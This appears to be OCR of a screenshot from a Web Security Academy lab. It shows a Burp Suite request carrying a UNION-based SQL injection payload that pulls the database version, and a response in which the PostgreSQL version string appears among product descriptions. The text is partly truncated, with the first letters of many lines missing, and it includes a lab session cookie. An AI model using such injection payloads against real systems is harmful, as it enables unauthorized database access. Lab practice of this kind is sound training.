 end
Cancel
Target: https://0acf00b10347d29b80beb7f90066007c.w
uest
ty Raw Hex \n
ET /filter?category=Accessories'+UNION+SELECT+version(),NULL-- HTTP/2
ost: 0acf00b10347d29b80beb7f90066007c.web-security-academy.net
ookie: session=DuBJANHhzHHlYGZWdy3fGVEcEx8PlDGo
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate, br
eferer:
ttps://0acf00b10347d29b80beb7f90066007c.web-security-academy.net/filter?category=Access
ries
pgrade-Insecure-Requests: 1
ec-Fetch-Dest: document
ec-Fetch-Mode: navigate
ec-Fetch-Site: same-origin
ec-Fetch-User: ?1
e: trailers
Response
Pretty Raw Hex Render \n
a huge smile to be proud of.
74 For those of you unlucky enough to have lost the essential front smiling
teeth we can make smiles to order. Grab yourself some poster putty, bite
down on it and we&apos;ll do the rest. Say &apos;yes&apos; to success
today and keep those crashing bores as happy as you look.
</td>
75 </tr>
76 <tr>
77 <th>
Giant Pillow Thing
</th>
78 <td>
Giant Pillow Thing - Because, why not?
79 Have you ever been sat at home or in the office and thought, I&apos;d
much rather sit in something that a team of Gurkha guides couldn&apos;t
find me in? Well, look no further than this enormous, luxury pillow.
It&apos;s ideal for car parks, open air fields, unused basements and big
living rooms. Simply drag it in with your team of weight lifters and hide
from your loved ones for days. This is the perfect product to lounge in
comfort in front of the TV on, have a family reunion in, or land on after
jumping out of a plane.
</td>
80 </tr>
81 <tr>
82 <th>
PostgreSQL 12.18 (Ubuntu 12.18-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
</th>
83 </tr>
84 <tr>
85 <th>
Six Pack Beer Belt
</th>
86 <td>
The Six Pack Beer Belt - because who wants just one beer?
87 Say goodbye to long queues at the bar thanks to this handy belt. This
beer belt is fully adjustable up to 50&apos; waist, meaning you can
change the size according to how much beer you&apos;re drinking. With its
camouflage design, it&apos;s easy to sneak beer into gigs, parties and
festivals. This is the perfect gift for a beer lover or just someone who
hates paying for drinks at the bar!
88 Simply strap it on and load it up with your favourite beer cans or
Ins
Req
Req
Req
Req
Req
Res